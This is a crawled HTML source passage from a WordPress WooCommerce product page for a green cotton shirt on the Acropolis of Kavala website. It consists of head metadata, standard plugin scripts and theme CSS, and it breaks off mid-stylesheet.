

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.castle-kavala.gr/product/green-cotton-shirt/
body_size: 21963
content:
<!doctype html>
<!-- paulirish.com/2008/conditional-stylesheets-vs-css-hacks-answer-neither/ -->
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en"> <![endif]-->
<!-- Consider adding a manifest.appcache: h5bp.com/d/Offline -->
<!--[if gt IE 8]><!--> 
<html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" >
	<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1, maximum-scale=1" />
    <meta name="apple-mobile-web-app-capable" content="yes" />
	
    <title>Green Cotton Shirt &#8211; Acropolis of Kavala</title>
<link rel='dns-prefetch' href='//f.vimeocdn.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Acropolis of Kavala &raquo; Feed" href="https://www.castle-kavala.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Acropolis of Kavala &raquo; Comments Feed" href="https://www.castle-kavala.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Acropolis of Kavala &raquo; Green Cotton Shirt Comments Feed" href="https://www.castle-kavala.gr/product/green-cotton-shirt/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.castle-kavala.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.8"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='yofla_360_styles-css'  href='https://www.castle-kavala.gr/wp-content/plugins/360-product-rotation/styles/y360-styles.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.castle-kavala.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://www.castle-kavala.gr/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://www.castle-kavala.gr/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='langbf_style-css'  href='https://www.castle-kavala.gr/wp-content/plugins/language-bar-flags/style.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.castle-kavala.gr/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.2.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='be-themes-woocommerce-css-css'  href='https://www.castle-kavala.gr/wp-content/themes/oshin/woocommerce/woocommerce.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='be-themes-bb-press-css-css'  href='https://www.castle-kavala.gr/wp-content/themes/oshin/bb-press/bb-press.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='be-style-css-css'  href='https://www.castle-kavala.gr/wp-content/themes/oshin/style.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='be-themes-layout-css'  href='https://www.castle-kavala.gr/wp-content/plugins/be-page-builder/css/layout.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-css'  href='https://www.castle-kavala.gr/wp-content/themes/oshin/fonts/icomoon/style.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='be-lightbox-css-css'  href='https://www.castle-kavala.gr/wp-content/themes/oshin/css/magnific-popup.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='be-flexslider-css'  href='https://www.castle-kavala.gr/wp-content/themes/oshin/css/flexslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='be-animations-css'  href='https://www.castle-kavala.gr/wp-content/themes/oshin/css/animate-custom.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='be-slider-css'  href='https://www.castle-kavala.gr/wp-content/themes/oshin/css/be-slider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='be-custom-fonts-css'  href='https://www.castle-kavala.gr/wp-content/themes/oshin/fonts/fonts.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='be-pb-frontend-output-css'  href='https://www.castle-kavala.gr/wp-content/plugins/be-page-builder/css/shortcodes.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='be-justifiedgrid-css-css'  href='https://www.castle-kavala.gr/wp-content/plugins/be-page-builder/css/justifiedGallery.min.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='ms-main-css'  href='https://www.castle-kavala.gr/wp-content/plugins/masterslider/public/assets/css/masterslider.main.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='ms-custom-css'  href='https://www.castle-kavala.gr/wp-content/uploads/masterslider/custom.css?ver=3.9' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-be_themes_data-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C300italic%7CMontserrat%3A400%7CRaleway%3A400%7CCrimson+Text%3A400Italic%7CLato%3A700&#038;subset=latin&#038;ver=1747063389' type='text/css' media='all' />
<script type='text/javascript' src='https://www.castle-kavala.gr/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.castle-kavala.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#3b4def","button_1_button_hover":"#2f3ebf","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.castle-kavala.gr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.castle-kavala.gr/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=2.1.2'></script>
<script type='text/javascript' src='https://www.castle-kavala.gr/wp-content/plugins/language-bar-flags/js/tooltip.slide.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.castle-kavala.gr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.2.6'></script>
<script type='text/javascript' src='https://www.castle-kavala.gr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.2.6'></script>
<script type='text/javascript' src='https://www.castle-kavala.gr/wp-content/themes/oshin/js/vendor/modernizr-2.6.2.min.js?ver=4.9.8'></script>
<link rel='https://api.w.org/' href='https://www.castle-kavala.gr/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.castle-kavala.gr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.castle-kavala.gr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.8" />
<meta name="generator" content="WooCommerce 3.6.5" />
<link rel="canonical" href="https://www.castle-kavala.gr/product/green-cotton-shirt/" />
<link rel='shortlink' href='https://www.castle-kavala.gr/?p=3183' />
<link rel="alternate" type="application/json+oembed" href="https://www.castle-kavala.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.castle-kavala.gr%2Fproduct%2Fgreen-cotton-shirt%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.castle-kavala.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.castle-kavala.gr%2Fproduct%2Fgreen-cotton-shirt%2F&#038;format=xml" />
<script>var ms_grabbing_curosr='https://www.castle-kavala.gr/wp-content/plugins/masterslider/public/assets/css/common/grabbing.cur',ms_grab_curosr='https://www.castle-kavala.gr/wp-content/plugins/masterslider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.0.4 - Responsive Touch Image Slider" />
<style type="text/css"> body {
    background-color: rgb(255,255,255);background-color: rgba(255,255,255,1);}
.layout-box #header-inner-wrap, 
#header-inner-wrap,
body.header-transparent #header #header-inner-wrap.no-transparent,
.left-header .sb-slidebar.sb-left
{
    background-color: rgb(242,243,248);background-color: rgba(242,243,248,1);}
#mobile-menu, 
#mobile-menu ul {
    background-color: rgb(255,255,255);background-color: rgba(255,255,255,1);}

  #mobile-menu li{
    border-bottom-color: #efefef ;
  }


body.header-transparent #header-inner-wrap{
  background: transparent;
}
#header .header-border{
 border-bottom: 0px none #e8e8e8;
}
#header-top-bar{
    background-color: rgb(0,0,0);background-color: rgba(0,0,0,1.00);    border-bottom: 0px solid #323232;
    color: #ffffff;
}
#header-top-bar #topbar-menu li a{
    color: #ffffff;
}
#header-bottom-bar{
    background-color: rgb(255,255,255);background-color: rgba(255,255,255,0.00);    border-top: 1px solid #efefef;
    border-bottom: 1px solid #efefef;
}
body.header-transparent #header #header-inner-wrap {
	-webkit-transition: background .25s ease, box-shadow .25s ease;
	-moz-transition: background .25s ease, box-shadow .25s ease;
	-o-transition: background .25s ease, box-shadow .25s ease;
	transition: background .25s ease, box-shadow .25s ease;
}
body.header-transparent.semi .layout-wide #header  .semi-transparent ,
body.header-transparent.semi .layout-border #header  .semi-transparent {
  background-color: rgb(0,0,0);background-color: rgba(0,0,0,0.51);  !important ;
}
body.header-transparent.semi .layout-box #header  .semi-transparent #header-wrap{
  background-color: rgb(0,0,0);background-color: rgba(0,0,0,0.51);  !important ;  
}
#content,
#blog-content {
    background-color: rgb(255,255,255);background-color: rgba(255,255,255,1);}
#bottom-widgets {
    background-color: rgb(61,63,62);background-color: rgba(61,63,62,1);}
#footer {
  background-color: rgb(44,46,46);background-color: rgba(44,46,46,1);}
#footer .footer-border{
  border-bottom: 0px none ;
}
.page-title-module-custom {
	background-color: rgb(242,245,248);background-color: rgba(242,245,248,1);}
#portfolio-title-nav-wrap{
  background-color : #f2f4f8;
}
#navigation .sub-menu,
#navigation .children,
#navigation-left-side .sub-menu,
#navigation-left-side .children,
#navigation-right-side .sub-menu,
#navigation-right-side .children {
  background-color: rgb(31,31,31);background-color: rgba(31,31,31,1);}
.sb-slidebar.sb-right {
  background-color: rgb(58,58,58);background-color: rgba(58,58,58,0.88);}
.left-header .left-strip-wrapper,
.left-header #left-header-mobile {
  background-color : #f2f3f8 ;
}
.layout-box-top,
.layout-box-bottom,
.layout-box-right,
.layout-box-left,
.layout-border-header-top #header-inner-wrap,
.layout-border-header-top.layout-box #header-inner-wrap, 
body.header-transparent .layout-border-header-top #header #header-inner-wrap.no-transparent {
  background-color: rgb(211,211,211);background-color: rgba(211,211,211,1);}

.left-header.left-sliding.left-overlay-menu .sb-slidebar{
  background-color: rgb(8,8,8);background-color: rgba(8,8,8,0.95);  
}
.top-header.top-overlay-menu .sb-slidebar{
  background-color: rgb(58,58,58);background-color: rgba(58,58,58,0.88);}
.search-box-wrapper{
  background-color: rgb(255,255,255);background-color: rgba(255,255,255,0.85);}
.search-box-wrapper.style1-header-search-widget input[type="text"]{
  background-color: transparent !important;
  color: #000000;
  border: 1px solid  #000000;
}
.search-box-wrapper.style2-header-search-widget input[type="text"]{
  background-color: transparent !important;
  font-style: ;
  font-weight: 300;
  font-family: Open Sans;
  color: #000000;
  border: none !important;
  box-shadow: none !important;
}
.search-box-wrapper .searchform .search-icon{
  color: #000000;
}
#header-top-bar-right .search-box-wrapper.style1-header-search-widget input[type="text"]{
  border: none; 
}



/* ======================
    Dynamic Border Styling
   ====================== */


.layout-box-top,
.layout-box-bottom {
  height: 30px;
}

.layout-box-right,
.layout-box-left {
  width: 30px;
}

#main.layout-border,
#main.layout-border.layout-border-header-top{
  padding: 30px;
}
.left-header #main.layout-border {
    padding-left: 0px;
}
#main.layout-border.layout-border-header-top {
  padding-top: 0px;
}
.be-themes-layout-layout-border #logo-sidebar,
.be-themes-layout-layout-border-header-top #logo-sidebar{
  margin-top: 70px;
}

/*Left Static Menu*/
.left-header.left-static.be-themes-layout-layout-border #main-wrapper{
  margin-left: 310px;
}
.left-header.left-static.be-themes-layout-layout-border .sb-slidebar.sb-left {
  left: 30px;
}

/*Right Slidebar*/

body.be-themes-layout-layout-border-header-top .sb-slidebar.sb-right,
body.be-themes-layout-layout-border .sb-slidebar.sb-right {
  right: -250px; 
}
.be-themes-layout-layout-border-header-top .sb-slidebar.sb-right.opened,
.be-themes-layout-layout-border .sb-slidebar.sb-right.opened {
  right: 30px;
}
body.be-themes-layout-layout-border-header-top.top-header.slider-bar-opened #main #header #header-inner-wrap.no-transparent.top-animate,
body.be-themes-layout-layout-border.top-header.slider-bar-opened #main #header #header-inner-wrap.no-transparent.top-animate {
  right: 310px;
}
.layout-border .section-navigation {
  bottom: 80px;
}

/*Single Page Version*/
body.be-themes-layout-layout-border-header-top.single-page-version .single-page-nav-wrap,
body.be-themes-layout-layout-border.single-page-version .single-page-nav-wrap {
  right: 50px;
}

/*Split Screen Page Template*/
.top-header .layout-border #content.page-split-screen-left {
  margin-left: calc(50% + 15px);
} 
.top-header.page-template-page-splitscreen-left .layout-border .header-hero-section {
  width: calc(50% - 15px);
} 

.top-header .layout-border #content.page-split-screen-right {
  width: calc(50% - 15px);
} 
.top-header.page-template-page-splitscreen-right .layout-border .header-hero-section {
  left: calc(50% - 15px);
} 
  
 
@media only screen and (max-width: 960px) {
  body.be-themes-layout-layout-border-header-top.single-page-version .single-page-nav-wrap,
  body.be-themes-layout-layout-border.single-page-version .single-page-nav-wrap {
    right: 35px;
  }
  body.be-themes-layout-layout-border-header-top .sb-slidebar.sb-right, 
  body.be-themes-layout-layout-border .sb-slidebar.sb-right {
    right: -280px;
  }
  #main.layout-border,
  #main.layout-border.layout-border-header-top {
    padding: 0px !important;
  }
  .top-header .layout-border #content.page-split-screen-left,
  .top-header .layout-border #content.page-split-screen-right {
      margin-left: 0px;
      width:100%;
  }
  .top-header.page-template-page-splitscreen-right .layout-border .header-hero-section,
  .top-header.page-template-page-splitscreen-left .layout-border .header-hero-section {
      width:100%;
  }
}

/* ======================
    Typography
   ====================== */
body,
.special-heading-wrap .caption-wrap .body-font {
    font:  300 15px "Open Sans","Open Sans","Arial",sans-serif; 
    color: #444444;
    line-height: 28px;
    letter-spacing: 0px;
    text-transform: none;    -webkit-font-smoothing: antialiased; 
    -moz-osx-font-smoothing: grayscale;
}
h1 {
	font:  300 70px "Open Sans","Open Sans","Arial",sans-serif; 
    color: #222222;
    line-height: 70px;
    letter-spacing: ;
    text-transform: none;}
h2 {
	font:  300 38px "Open Sans","Open Sans","Arial",sans-serif; 
    color: #222222;
    line-height: 63px;
    letter-spacing: 0px;
    text-transform: none;}
h3 {
  font:  300 31px "Open Sans","Open Sans","Arial",sans-serif; 
    color: #222222;
    line-height: 52px;
    letter-spacing: ;
    text-transform: none;}
h4,
.woocommerce-order-received .woocommerce h2, 
.woocommerce-order-received .woocommerce h3,
.woocommerce-view-order .woocommerce h2, 
.woocommerce-view-order .woocommerce h3{
  font:  300 28px "Open Sans","Open Sans","Arial",sans-serif; 
    color: #222222;
    line-height: 46px;
    letter-spacing: 0px;
    text-transform: none;}
h5, #reply-title {
  font:  300 20px "Open Sans","Open Sans","Arial",sans-serif; 
    color: #222222;
    line-height: 36px;
    letter-spacing: 0px;
    text-transform: none;}
h6,
.testimonial-author-role.h6-font,
.menu-card-title,
.menu-card-item-price,
.slider-counts,
.woocommerce-MyAccount-navigation ul li {
  font:  400 15px "Open Sans","Open Sans","Arial",sans-serif; 
    color: #222222;
    line-height: 32px;
    letter-spacing: 0px;
    text-transform: none;}
.gallery-side-heading {
  font-size: 15px;
}
.special-subtitle , 
.style1.thumb-title-wrap .portfolio-item-cats {
  font-style: ;
  font-size: 16px;
  font-weight: 300;
  font-family: Open Sans;
  text-transform: none;
  letter-spacing: 0px;
}
.gallery-side-heading {
  font-size: 15px;
}
.attachment-details-custom-slider{
  background-color: rgb(0,0,0);background-color: rgba(0,0,0,1);  font: Italic 400 15px "Crimson Text","Open Sans","Arial",sans-serif; 
    color: ;
    line-height: ;
    letter-spacing: 0px;
    text-transform: none;}
.single-portfolio-slider .carousel_bar_wrap{
  background-color: rgb(255,255,255);background-color: rgba(255,255,255,0.5);}
.top-right-sliding-menu .sb-right ul#slidebar-menu li,
.overlay-menu-close {
  font:  400 14px "Open Sans","Open Sans","Arial",sans-serif; 
    color: #ffffff;
    line-height: 60px;
    letter-spacing: 1px;
    text-transform: uppercase;  //line-height: normal;
}
.top-right-sliding-menu .sb-right ul#slidebar-menu li a{
  color: #ffffff !important;
}
.top-right-sliding-menu .sb-right #slidebar-menu ul.sub-menu li{
  font:  400 13px "Raleway","Open Sans","Arial",sans-serif; 
    color: #ffffff;
    line-height: 25px;
    letter-spacing: ;
    text-transform: none;}
.top-right-sliding-menu .sb-right ul#slidebar-menu li a{
  color: #ffffff !important;
}
.sb-right #slidebar-menu .mega .sub-menu .highlight .sf-with-ul{
 font:  400 14px "Open Sans","Open Sans","Arial",sans-serif; 
    color: #ffffff;
    line-height: 60px;
    letter-spacing: 1px;
    text-transform: uppercase;;
 color: #ffffff !important;
}
.post-meta.post-top-meta-typo{
  font:   12px "Raleway","Open Sans","Arial",sans-serif; 
    color: #757575;
    line-height: 24px;
    letter-spacing: 0px;
    text-transform: uppercase;;
}
#portfolio-title-nav-bottom-wrap h6,
#portfolio-title-nav-bottom-wrap .slider-counts {
  font:  400 15px "Montserrat","Open Sans","Arial",sans-serif; 
    color: ;
    line-height: ;
    letter-spacing: 0px;
    text-transform: none;;  
  line-height: 40px;
}
.filters .filter_item{
  font:  400 12px "Montserrat","Open Sans","Arial",sans-serif; 
    color: #222222;
    line-height: 32px;
    letter-spacing: 1px;
    text-transform: uppercase;;  
}
.filters.single_border .filter_item{
    border-color: #37caef;
}
.filters.rounded .current_choice{
    border-radius: 50px;
    background-color: #37caef;
    color: #ffffff;
}
.filters.single_border .current_choice,
.filters.border .current_choice{
    color: #37caef;
}
#navigation,
.style2 #navigation,
#navigation-left-side,
#navigation-right-side,
.header-cart-controls .cart-contents,
.sb-left  #slidebar-menu,
#header-controls-right,
#header-controls-left,
body #header-inner-wrap.top-animate.style2 #navigation,
.top-overlay-menu .sb-right  #slidebar-menu {
    font:  400 13px "Open Sans","Open Sans","Arial",sans-serif; 
    color: #7c7c7c;
    line-height: 51px;
    letter-spacing: ;
    text-transform: uppercase;}

#header .be-mobile-menu-icon,
#header .be-mobile-menu-icon::before, 
#header .be-mobile-menu-icon::after{
  background-color: #7c7c7c}
.exclusive-mobile-bg .menu-controls{
  background-color: background-color: rgb(255,255,255);background-color: rgba(255,255,255,0);;
}
#header .exclusive-mobile-bg .menu-controls .be-mobile-menu-icon,
#header .exclusive-mobile-bg .menu-controls .be-mobile-menu-icon::before,
#header .exclusive-mobile-bg .menu-controls .be-mobile-menu-icon::after{
  background-color: #323232}
.be-mobile-menu-icon{
  width: 18px;
  height: 2px;
}
.be-mobile-menu-icon::before{
  top: -5px;
}
.be-mobile-menu-icon::after{
  top: 5px;
}
ul#mobile-menu a {
    font:  400 12px "Montserrat","Open Sans","Arial",sans-serif; 
    color: #232323;
    line-height: 40px;
    letter-spacing: 1px;
    text-transform: uppercase;}
ul#mobile-menu ul.sub-menu a{
    font:  400 13px "Raleway","Open Sans","Arial",sans-serif; 
    color: #494949;
    line-height: 27px;
    letter-spacing: 0px;
    text-transform: none; 
}
ul#mobile-menu li.mega ul.sub-menu li.highlight > :first-child{
    font:  400 12px "Montserrat","Open Sans","Arial",sans-serif; 
    color: #232323;
    line-height: 40px;
    letter-spacing: 1px;
    text-transform: uppercase;}


ul#mobile-menu .mobile-sub-menu-controller{
  line-height : 40px ;
}
ul#mobile-menu ul.sub-menu .mobile-sub-menu-controller{
  line-height : 27px ;
}

#navigation .sub-menu,
#navigation .children,
#navigation-left-side .sub-menu,
#navigation-left-side .children,
#navigation-right-side .sub-menu,
#navigation-right-side .children,
.sb-left  #slidebar-menu .sub-menu,
.top-overlay-menu .sb-right  #slidebar-menu .sub-menu{
  font:  400 13px "Open Sans","Open Sans","Arial",sans-serif; 
    color: #bbbbbb;
    line-height: 28px;
    letter-spacing: 0px;
    text-transform: none;}
.thumb-title-wrap {
  color: #ffffff;
}
.thumb-title-wrap .thumb-title{
  font:  600 15px "Open Sans","Open Sans","Arial",sans-serif; 
    color: ;
    line-height: 30px;
    letter-spacing: 0px;
    text-transform: capitalize;}
.thumb-title-wrap .portfolio-item-cats {
  font-size: 14px;
  line-height: 17px;
  text-transform: capitalize;
  letter-spacing: 0px;
}
.full-screen-portfolio-overlay-title {
    font:  600 15px "Open Sans","Open Sans","Arial",sans-serif; 
    color: ;
    line-height: 30px;
    letter-spacing: 0px;
    text-transform: capitalize;}
#footer {
    font:  400 12px "Open Sans","Open Sans","Arial",sans-serif; 
    color: #888888;
    line-height: 14px;
    letter-spacing: 0px;
    text-transform: none;}
#bottom-widgets h6 {
    font:  600 13px "Open Sans","Open Sans","Arial",sans-serif; 
    color: #dfdfdf;
    line-height: 22px;
    letter-spacing: 0px;
    text-transform: uppercase;    margin-bottom:20px;
}
#bottom-widgets {
    font:  400 13px "Open Sans","Open Sans","Arial",sans-serif; 
    color: #a2a2a2;
    line-height: 24px;
    letter-spacing: 0px;
    text-transform: none;}
.sidebar-widgets h6 {
   font:  600 13px "Open Sans","Open Sans","Arial",sans-serif; 
    color: #333333;
    line-height: 22px;
    letter-spacing: 0px;
    text-transform: uppercase;   margin-bottom:20px;
}
.sidebar-widgets {
	font:  400 14px "Open Sans","Open Sans","Arial",sans-serif; 
    color: #606060;
    line-height: 24px;
    letter-spacing: 0px;
    text-transform: none;}

.sb-slidebar .widget {
  font:  400 12px "Open Sans","Open Sans","Arial",sans-serif; 
    color: #a2a2a2;
    line-height: 25px;
    letter-spacing: 0px;
    text-transform: none;}
.sb-slidebar .widget h6 {
  font:  400 13px "Open Sans","Open Sans","Arial",sans-serif; 
    color: #ffffff;
    line-height: 22px;
    letter-spacing: 0px;
    text-transform: none;}
.woocommerce ul.products li.product .product-meta-data h3, 
.woocommerce-page ul.products li.product .product-meta-data h3,
.woocommerce ul.products li.product h3, 
.woocommerce-page ul.products li.product h3 {
  font:  700 18px "Lato","Open Sans","Arial",sans-serif; 
    color: #222222;
    line-height: 27px;
    letter-spacing: 0px;
    text-transform: none;}

.related.products h2,
.upsells.products h2,
.cart-collaterals .cross-sells h2,
.cart_totals h2, 
.shipping_calculator h2,
.woocommerce-billing-fields h3,
.woocommerce-shipping-fields h3,
.shipping_calculator h2,
#order_review_heading,
.woocommerce .page-title {
  font-family: Lato;
  font-weight: 700;
}
.woocommerce-page.single.single-product #content div.product h1.product_title.entry-title {
  font:  700 18px "Lato","Open Sans","Arial",sans-serif; 
    color: #222222;
    line-height: 27px;
    letter-spacing: 0px;
    text-transform: none;}

.woocommerce form .form-row label, .woocommerce-page form .form-row label {
  color: #222222;
}


.contact_form_module input[type="text"], 
